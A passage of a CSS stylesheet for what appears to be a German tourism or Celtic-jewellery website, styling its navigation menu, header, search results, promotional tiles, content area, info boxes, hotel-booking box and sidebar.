	z-index: 20;
}

#homenav ul li.level_1:hover a.level_1 {
	background: #3a3a3a;
}

#homenav ul li.level_1 a.level_1::first-letter {
  font-size: 130%;
}

#homenav ul.menu li.level_1 img {
	bottom: 0;
	height: 30px;
	left: 0px;
	margin: 0 auto;
	opacity: 0;
	padding: 0;
	position: absolute;
	right: 0;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: auto;
	z-index: 10;
}


#homenav ul.menu li.level_1:hover img {
	bottom: 70px;
	opacity: 1;
}





/* Topbar Submenu Slide */


#homenav ul li.level_1 .submenu {
	background: #4b2d0f url("../../images/site/nav.png") repeat center bottom;
	border: 2px solid #e0c88d;
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	-ms-border-radius: 212x;
	-o-border-radius: 12px;
	border-radius: 12px;
	display: none;
	left: 50%;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	top: 50px;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 230px;
	z-index: 10;
}

#homenav ul li.level_1 .submenu {
	top: 25x;
}

#homenav ul li.level_1 .submenu ul {
	list-style-type: none;
	padding: 5px 0;
	width: auto;
}

#homenav ul li.level_1 .submenu ul li {
	border-bottom: 1px dashed #aaa;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
}

#homenav ul li.level_1 .submenu ul li:last-child {
	border: none;
}

#homenav ul li.level_1 .submenu ul li a {
	background: none;
	color: #e0c88d;
	display: block;
	font-size: 18px;
	letter-spacing: 0;
	margin: 0;
	padding: 5px 10px;
	text-align: center;
	text-decoration: none;
	text-transform: none;
	white-space: nowrap;
	width: auto;
}

#homenav ul li.level_1 .submenu ul li:last-child a {
	padding-bottom: 10px;
}

#homenav ul li.level_1 .submenu ul li:hover {
	background: rgba(0,0,0,0.5);
}

#homenav ul li.level_1 .submenu ul li:hover a {
	background: none;
	color: #fff;
}





/* Header */

header {
	height: 180px;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
	z-index: 10;
}

#header-image {
	background: #fff;
	height: 100%;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
	width: 100%;
	z-index: 1;
}

#header-top {
	background-color: #cba;
	height: 42px;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 200;
}

#claim {
	margin: 0;
	padding: 0;
	position: absolute;
	top: 185px;
	width: 100%;
	z-index: 100;
}

#claim p {
	color: #fff;
	font-size: 40px;
	letter-spacing: 3px;
	line-height: 36px;
	margin: 0;
	padding: 0 25px;;
	text-align: center;
}



/* Search */

#search {
	position: absolute;
	right: 0;
	top: 125px;
}

#search label {
	display: none;
}

#search input {
	background-color: #fff !important;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	height: 25px;
	opacity: 0.75;
	width: 200px;
	padding: 2px 10px 1px 10px;
}

#search input:focus {
	opacity: 0.8;
	outline:0;
}

#search #mod-search-searchword {
	background: transparent;
	border: none;
	color: #555;
	line-height: 20px;
	outline: none;
	width: 175px;
}

.result-title {
	margin-top: 20px;
}



/* Search Results */

#result_header {
	margin: -20px 0 25px 0;
	padding: 0;
}

.resultlist {
	display: inline-block;
	margin: 0 0 35px 0;
	padding: 0;
}

.resultlist a {
	padding: 5px 0;
	text-decoration: none;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.resultlist a:hover {
	color: #cc3334;
}

.resultlist .title {
	font-size: 18px;
	margin: 0 0 7px 0;
	padding: 0 0 0 20px;
	position: relative;
}

.resultlist .title a:hover {
	padding-left: 5px;
}

.resultlist .sml {
	font-size: 14px;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
}

.resultlist .description {
	margin: 0 0 7px 0;
	padding: 0;
}

.resultlist .description ul {
	list-style-type: none !important;
	padding: 0 0 0 20px !important;
}

.resultlist .url {
	padding: 0 0 0 20px;
}

.resultlist .url a:hover {
	padding-left: 5px;
}

span.mak_2 {
	font-weight: 500;
}

#more_results strong {
	padding-left: 5px;
}




/* PromoOffers  ############################## */

#promooffers {
	background-color: #d8e5f2;;
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	-ms-border-radius: 12px;
	-o-border-radius: 12px;
	border-radius: 12px;
	margin: 20px auto 0 auto;
	overflow: hidden;
	padding: 0;
	position: relative;
	width: 100%;
	z-index: 200;
}

#promooffers-main {
	height: 420px;
	max-width: 100%;
	overflow: hidden;
	padding: 0;
	position: relative;
	z-index: 50;
}

#promooffers h2 {
	background: #4b2d0f;
	border-bottom: 3px solid #fff;
	color: #fff;
	font-size: 16px;
	margin: 0;
	padding: 7px 5px 7px 10px;
	text-align: center;
}


/* Promo Wins */

.promooffers-wins {
	height: 100%;
	margin: 0;
	max-width: 100%;
	overflow: hidden;
	padding: 0;
	position: relative;
}

.promooffers-win-linev {
	background-color: #fff;
	height: 100%;
	margin: 0 -1.5px 0 0;
	position: absolute;
	right: 50%;
	top: 0;
	width: 3px;
	z-index: 100;
}

.promooffers-win-lineh {
	background-color: #fff;
	height: 3px;
	margin: -1.5px 0 0 0;
	position: absolute;
	right: 0;
	top: 50%;
	width: 100%;
	z-index: 100;
}

.promooffer {
	float: left;
	height: 50%;
	margin: 0;
	position: relative;
	width: 50%;
}

.promooffer-link {
	bottom: 0;
	height: 100%;
	left: 0;
	position: absolute;
	text-decoration: none;
	top: 0;
	width: 100%;
	z-index: 100;
}

.promooffer-tab:before {
	background-color: #cc3334;
	border-color: #d8e5f2;
	content: "";
	display: block;
	height: 40px;
	left: -10px;
	position: absolute;
	top: 0;
	-webkit-transform: skew(-20deg);
	-ms-transform: skew(-20deg);
	-ms-transform: skew(-20deg);
	-ms-transform: skew(-20deg);
	transform: skew(-20deg);
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 20px;
	z-index: -1;
}

.promooffer-tab {
	background-color: #cc3334;
	bottom: 55px;
	color: #fff;
	font-size: 14px;
	height: 33px;
	margin: 0;
	right: 0;
	padding: 7px 10px 0 2px;
	position: absolute;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	z-index: 30;
}

.promooffer-tab span {
	font-size: 28px;
	padding-left: 5px;
}

.promooffer:hover .promooffer-tab {
	color: #4b2d0f;
}

.promooffer:hover .promooffer-tab,
.promooffer:hover .promooffer-tab:before,
.promooffer:hover .promooffer-tab:after {
	background-color: #fff;
}

.promooffer-inner {
	height: 100%;
	overflow: hidden;
	position: relative;
	width: 100%;
}

.promooffer-img {
	height: 75%;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 10;
}

.promooffer img {
	height: auto;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%) scale(1);
	-moz-transform: translateY(-50%) scale(1);
	-ms-transform: translateY(-50%) scale(1);
	-o-transform: translateY(-50%) scale(1);
	transform: translateY(-50%) scale(1);
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: 100%;
}

.promooffer-title {
	background-color: #fff;
	border: none;
	clear: both;
	color: #4b2d0f;
	font-size: 16px;
	height: 33px;
	letter-spacing: 0.5px;
	margin: 0 !important;
	padding: 7px 10px 0 5%;
	position: absolute;
	text-align: left;
	top: 20px;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	white-space: nowrap;
	z-index: 20;
}

.promooffer-title:after {
	background-color: #fff;
	content: "";
	display: block;
	height: 40px;
	position: absolute;
	right: -10px;
	top: 0;
	-webkit-transform: skew(-20deg);
	-ms-transform: skew(-20deg);
	-ms-transform: skew(-20deg);
	-ms-transform: skew(-20deg);
	transform: skew(-20deg);
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 20px;
	z-index: -1;
}

.promooffer-info {
	bottom: 0px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	height: 40px;
	line-height: 18px;
	padding: 0;
	position: absolute;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: 100%;
	z-index: 20;
}

.promooffer-text {
	background-color: #bbbbbc;
	bottom: -1px;
	color: #fff;
	font-size: 12px;
	height: 20px;
	line-height: 16px;
	margin: 0;
	padding: 5px 10px;
	position: absolute;
	text-align: left;
	z-index: 10;
}

.promooffer-more {
	background-color: #4b2d0f;
	color: #fff;
	font-size: 16px;
	height: 30px;
	margin: 0;
	padding: 10px 10px;
	position: relative;
	text-align: right;
	z-index: 20;
}

.promooffer-more:after {
	content: "\0020 \00BB";
	display: block;
	float: right;
	font-size: 20px;
	padding: 0 0 0 5px;
}



/* PromoOffer HOVER */

.promooffer:hover img {
	-webkit-transform: translateY(-50%) scale(1.1);
	-moz-transform: translateY(-50%) scale(1.1);
	-ms-transform: translateY(-50%) scale(1.1);
	-o-transform: translateY(-50%) scale(1.1);
	transform: translateY(-50%) scale(1.1);
}






/* Promos  ############################## */

/* Splash */

#splash {
	background-color: #cc3334;
	border: 3px solid #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0;
	padding: 0;
	position: absolute;
	left: -40px;
	top: 10px;
	-webkit-transform: rotate(-30deg);
	-moz-transform: rotate(-30deg);
	-ms-transform: rotate(-30deg);
	-o-transform: rotate(-30deg);
	transform: rotate(-30deg);
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 320px;
	z-index: 700;
}

#splash p,  #splash a {
	height: 100%;
	text-align: center;
	text-decoration: none;
	width: 100%;
}

#splash p {
	line-height: 25px;
	margin: 0;
	padding: 7px 0 7px 0;
}

#splashtext-top {
	color: #fff;
	font-size: 22px;
	line-height: 24px;
	padding-right: 70px;
	text-transform: uppercase;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#splashtext-bottom {
	color: #fff;
	font-size: 18px;
	line-height: 22px;
	padding-right: 50px;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#splash:hover #splashtext-top, #splash:hover #splashtext-bottom {
	color: #cc3334;
}

#splash:hover {
	background-color: #fff; 
}


#promos {
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	height: 400px;
	margin: 0 auto 25px auto;
	overflow: hidden;
	padding: 0;
	position: relative;
	width: 100%;
	z-index: 200;
}

#promos .moduletable {
	height: 100%;
	margin: 0;
	padding: 0;
	width: 100%;
}

.promo {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
	position: absolute;
	z-index: 10;
}

#promo1 {
	height: 100%;
	left: 0;
	top: 0;
	width: 50%;
}

#promo2 {
	height: 50%;
	left: 50%;
	top: 0;
	width: 50%;
}

#promo3 {
	height: 50%;
	left: 50%;
	top: 50%;
	width: 25%;
}

#promo4 {
	height: 50%;
	left: 75%;
	top: 50%;
	width: 25%;
}

.promo-line {
	background-color: #fff;
	position: absolute;
	z-index: 20;
}

#promo1-line {
	height: 100%;
	left: 50%;
	margin-left: -2px;
	top: 0;
	width: 4px;
}

#promo2-line {
	height: 4px;
	left: 50%;
	margin-top: -2px;
	top: 50%;
	width: 50%;
}

#promo3-line {
	height: 50%;
	left: 75%;
	margin-left: -2px;
	top: 50%;
	width: 4px;
}

#promo4-line {
	display: none;
}

.promo-link {
	bottom: 0;
	height: 100%;
	left: 0;
	position: absolute;
	text-decoration: none;
	top: 0;
	width: 100%;
	z-index: 100;
}

.promo-inner {
	height: 100%;
	overflow: hidden;
	position: relative;
	width: 100%;
}

.promo img {
	height: 100% !important;
	margin: 0;
	min-width: 100%;
	padding: 0;
	position: absolute;
	top: 0;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: auto !important;
	z-index: 10;
}

#promo3 img, #promo4 img {
	left: -50%;
}

.promo:hover img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}

.promo h3 {
	border: none;
	bottom: 16px;
	color: #e0c88d;
	display: inline-block;
	font-size: 15px;
	letter-spacing: 0.5px;
	position: absolute;
	text-align: left;
	white-space: nowrap;
	z-index: 30;
}

.promo .promo-title {
	background: #4b2d0f url(../../images/site/nav.png) repeat center bottom;
	border: 2px solid rgba(250,228,152,0.3);
	border-left: none;
	-webkit-border-bottom-right-radius: 30px;
	-moz-border-radius-bottomright: 30px;
	-ms-border-radius-bottomright: 30px;
	-o-border-radius-bottomright: 30px;
	border-bottom-right-radius: 30px;
	-webkit-border-top-right-radius: 30px;
	-moz-border-radius-topright: 30px;
	-ms-border-radius-topright: 30px;
	-o-border-radius-topright: 30px;
	border-top-right-radius: 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	clear: both;
	margin: 0;
	padding: 5px 15px;
	position: relative;
	top: 0;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	z-index: 20;
}

#promo1 .promo-title {
	background-color: #cc3334;
}

.promo:hover .promo-title {
	background-color: #cc3334;
	padding-left: 25px;
}

.promo-frame {
	background-color: rgba(255,255,255,0.35);
	border: 1px solid #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	height: calc(100% - 0px);
	left: 0;
	margin: 0;
	opacity: 0;
	padding: 0;
	position: absolute;
	top: 0;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: calc(100% - 0px);
	z-index: 20;
}

.promo:hover .promo-frame {
	height: calc(100% - 30px);
	left: 15px;
	opacity: 1;
	top: 15px;
	width: calc(100% - 30px);
}



/* Content */

#wrapper {
	margin: 0 auto;
	max-width: 1300px;
	padding: 0 15px;
	position: relative;
	z-index: 200;
}

.home #wrapper {
	margin-top: 100vh;
}

#sticky-wrapper {
	display: inline-block;
	margin: 0 auto;
	position: relative;
	width: 100%;
}

#content-wrapper {
	float: left;
	margin: 0 auto 50px auto;
	max-width: 950px;
	padding: 0;
	position: relative;
	width: calc(100% - 350px);
	z-index: 200;
}

#content {
	background-color: #f5ebd7;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	margin: 0;
	opacity: 0;
	padding: 0;
	position: relative;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
}

#content.show {
	opacity: 1;
}

.katkeltischer-schmuck #content {
	background-color: #fff;
}



/* Main */

#maininfo {
	margin: 0 auto;
	max-width: 100%;
	padding: 70px 25px 25px 25px;
	position: relative;
}

.home #maininfo {
	padding-top: 75px;
}

.relContent {
	position: relative;
}

.maininfo-left {
	float: left;
	width: 48.5%;
}

.maininfo-right {
	float: right;
	width: 48.5%;
}

#maininfo ul {
	list-style-type: circle;
	padding: 5px 0 10px 30px;
}

#maininfo .infobox.col2 ul, #maininfo .infobox.col3 ul, #maininfo .infobox.col4 ul {
	-webkit-column-gap: 35px;
	-moz-column-gap: 35px;
	-ms-column-gap: 35px;
	-o-column-gap: 35px;
	column-gap: 35px;
	display: inline-block;
	margin-bottom: 0;
}

#maininfo .infobox.col2 ul {
	-webkit-column-count: 2;
	-moz-column-count: 2;
	-ms-column-count: 2;
	-o-column-count: 2;
	column-count: 2;
}

#maininfo .infobox.col3 ul {
	-webkit-column-count: 3;
	-moz-column-count: 3;
	-ms-column-count: 3;
	-o-column-count: 3;
	column-count: 3;
}

#maininfo .infobox.col4 ul {
	-webkit-column-count: 4;
	-moz-column-count: 4;
	-ms-column-count: 4;
	-o-column-count: 4;
	column-count: 4;
}

#maininfo li {
	text-align: left;
}

#maininfo img.left {
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	-ms-border-radius: 12px;
	-o-border-radius: 12px;
	border-radius: 12px;
	float: left;
	height: auto !important;
	margin: 5px 3% 15px 0;
	width: 48.5%;
}

#maininfo img.leftkl {
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	-ms-border-radius: 12px;
	-o-border-radius: 12px;
	border-radius: 12px;
	float: left;
	height: auto !important;
	margin: 5px 3% 15px 0;
	width: 30%;
}

#maininfo img.right {
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	-ms-border-radius: 12px;
	-o-border-radius: 12px;
	border-radius: 12px;
	float: right;
	height: auto !important;
	margin: 5px 0 15px 3%;
	width: 48.5%;
}

#maininfo iframe.right {
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	-ms-border-radius: 12px;
	-o-border-radius: 12px;
	border-radius: 12px;
	float: right;
	height: 250px !important;
	margin: 5px 0 15px 3%;
	width: 48.5% !important;
}

#maininfo img.rightkl {
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	-ms-border-radius: 12px;
	-o-border-radius: 12px;
	border-radius: 12px;
	float: right;
	height: auto !important;
	margin: 5px 0 15px 3%;
	width: 25%;
}

#maininfo .img-intro-left img,
#maininfo .img-intro-right img {
	height: auto !important;
	margin: 0;
	width: 100%;
}

img.wide {
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	-ms-border-radius: 12px;
	-o-border-radius: 12px;
	border-radius: 12px;
	clear: both;
	display: inline-block;
	float: none;
	height: auto !important;
	margin: 20px 0;
	width: 100%;
}

#maininfo .quote {
	color: #aaa;
	font-size: 16px;
	list-style-type: none;
	margin: 20px 0 15px 0;
}

#maininfo .quote span {
	font-size: 12px;
	font-style: italic;
	padding-left: 5px;
}

#maininfo ol {
	list-style-type: decimal;
	padding: 5px 0 10px 30px;
}

#maininfo iframe {
	padding: 0 !important;
	width: 100% !important;
}

.whoops {
	padding-bottom: 250px;
}

p.info {
	background: #eeeeef url(../../images/site/info.png) no-repeat 7px 11px;
	border: 1px solid #84c7e9;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	clear: both;
	font-size: 13px;
	line-height: 20px;
	margin: 20px 0;
	padding: 10px 15px 10px 35px;
}

p.info.half {
	clear: none;
	width: 48%;
}

#infocenter p.info {
	margin-top: 0;
}

p.info a {
	color: #16597a;
	text-decoration: none;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
}

p.info a:hover {
	color: #cc3334;
}



/* Artikel Header */

#article-header {
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	display: inline-block;
	height: 400px;
	margin: 0 0 15px 0;
	overflow: hidden;
	position: relative;
	width: 100%;
	z-index: 100;
}

#article-header.thinheader {
	height: 250px;
}

#article-header img {
	height: 100%;
	min-width: 100% !important;
	width: auto;
}

#article-header h2 {
	background-color: rgba(0,0,0,0.7);
	border: 2px solid rgba(250,228,152,0.3);
	color: #e0c88d;
	display: inline-block;
	font-size: 22px;
	left: 50%;
	letter-spacing: 3px;
	margin: 0;
	padding: 7px 20px 5px 20px;
	position: absolute;
	text-align: center;
	text-transform: uppercase;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	white-space: nowrap;
	z-index: 500;
}



/* Breadcrumbs */

#breadcrumbs {
	margin: 5px auto 15px auto;
	padding: 0;
	position: relative;
	width: 100%;
}

.sitemap #breadcrumbs {
	display: none;
}

.breadcrumbs {
	font-size: 12px;
	left: 0;
	padding: 10px 0 0 0;
	position: absolute;
}

.breadcrumbs a {
	color: #555;
	text-decoration: none;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.breadcrumbs a:hover {
	color: #cc3334;
}

.breadcrumbs span {
	color: #cc3334;
}

.breadcrumbs img {
	padding: 0 2px;
}



/* Google-Link Bar */

#google-linkbar {
	margin: 0 auto 25px auto;
	padding: 0;
	position: relative;
	width: 100%;
}







/* Zoom IMG */

.zoomimg {
	float: right;
	height: auto !important;
	margin: 5px 0 15px 3%;
	position: relative;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 48.5%;
}

.zoomimg.full {
	margin: 5px 0 15px 0;
	width: 100%;
}

.zoomimg img {
	width: 100% !important;
}

.zoomimg .zoomicon {
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(../../images/site/zoom-in.png);
	background-position: bottom right;
	background-repeat: no-repeat;
	bottom: 0;
	cursor: pointer;
	height: 100%;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 500;
}

.zoomimg.full .zoomicon {
	background-image: url(../../images/site/zoom-out.png);
}





/* InfoBox */

.infobox {
	background-color: #eeeeef;
	border: 1px solid #84c7e9;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	float: right;
	font-size: 13px;
	line-height: 18px;
	margin: 5px 0 20px 3%;
	padding: 10px 0 10px 0;
	width: 48.5%;
}

.infobox.left {
	float: left;
	margin: 5px 0 20px 0;
	width: 48%;
}

.infobox.small {
	width: 35%;
}

.infobox.wide {
	width: 100%;
}

.infobox h3 {
	font-size: 16px;
	font-weight: 500;
	line-height: 20px;
	margin: 0 0 5px 0;
	padding: 0 10px 0 15px;
}

.infobox h4 {
	font-size: 14px;
	font-weight: 500;
	line-height: 20px;
	margin: 0 0 5px 0;
	padding: 0 10px 0 15px;
}

.infobox p {
	color: #777;
	line-height: 20px;
	margin: 10px 0 0 0;
	padding: 0 15px 0 15px;
}

.infobox ul {
	padding: 5px 0 5px 20px !important;
}

.infobox ol {
	padding: 5px 15px 5px 30px !important;
}

.infobox ul li {
	display: block;
	padding: 3px 0;
}

.infobox ol li {
	padding: 3px 0 3px 5px;
}

.infobox a {
	background: transparent url(../../images/site/infobox.png) no-repeat left top;
	clear: both;
	color: #16597a;
	display: block;
	font-size: 14px;
	margin: 0;
	padding: 1px 5px 1px 25px !important;
	text-decoration: none;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: 90%;
}

.infobox a:hover {
	color: #cc3334;
	padding: 1px 0 1px 30px !important;
}

.infobox.nostar a {
	background: none;
	padding: 1px 5px 1px 0 !important;
}





/* Box BookHotel */

.box-bookhotel-wrapper {
	float: right;
	height: auto !important;
	margin: 5px 0 25px 3%;
	width: 48.5% !important;
}

.box-bookhotel {
	background-color: #4b2d0f;
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-bottomleft: 10px;
	-moz-border-radius-bottomright: 10px;
	-ms-border-radius-bottomleft: 10px;
	-ms-border-radius-bottomright: 10px;
	-o-border-radius-bottomleft: 10px;
	-o-border-radius-bottomright: 10px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	height: auto !important;
	margin: 0;
	overflow: hidden;
	width: 100% !important;
}

.box-bookhotel-wrapper p.info {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	-ms-border-radius-topleft: 10px;
	-ms-border-radius-topright: 10px;
	-o-border-radius-topleft: 10px;
	-o-border-radius-topright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0;
}

.bookhotelbanner {
	display: inline-block;
	margin: 20px 0;
	width: 100%;
}




/* Sidebar  ############################## */

#sidebar {
	background-color: #f5ebd7;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	float: right;
	margin: 400px 0 0 15px;
	opacity: 0;
	overflow: hidden;
	padding: 0px;
	position: static;
	text-align: left;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 320px;
	z-index: 100;
}

#sidebar.show {
	opacity: 1;
}

.katkeltischer-schmuck #sidebar  {
	background-color: #fff;
}

#sidebar-inner {
	padding: 20px 20px;
	position: relative;
}

.sidebar .adsense {
	border: 1px solid #99f;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
	padding: 0;
}

.sidebar h3 {
	background-color: #4b2d0f;
	border: none;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	-ms-border-radius: 6px;
	-o-border-radius: 6px;
	border-radius: 6px;
	color: #fff;
	font-size: 16px;
	margin: 0 0 10px 0;
	padding: 7px 5px 7px 10px;
	text-align: left;
}

.sidebar p {
	margin: 0;
	padding: 0;
}

.sidebar img {
	height: auto;
